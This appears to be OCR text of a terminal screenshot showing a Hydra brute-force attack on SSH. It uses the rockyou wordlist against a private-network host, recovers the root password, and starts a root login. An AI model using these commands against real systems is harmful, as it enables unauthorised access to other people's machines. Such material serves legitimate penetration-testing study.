 root@bt: /pentest/passwords/wordlists
kabayo
juniors
junebug1
june04
julisa
joseangel
jmoney
jimenita
jiggaman
jesuslove
jesus5
janita^C
root@bt:/pentest/passwords/wordlists# hydra -l root -P rockyou.txt -t 3  -0 login.pwd 172.16.1.1
44  ssh
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
hydra: invalid option -- '0'
root@bt:/pentest/passwords/wordlists# hydra -l root -P rockyou.txt -t 3  -o login.pwd 172.16.1.1
44  ssh
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2012-08-12 18:22:12
[DATA] 3 tasks, 1 server, 14344398 login tries (l:1/p:14344398), ~4781466 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 172.16.1.144   login: root   password: 123456
[STATUS] attack finished for 172.16.1.144 (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2012-08-12 18:22:24
root@bt:/pentest/passwords/wordlists# ssh root@172.16.1.144
root@172.16.1.144's password: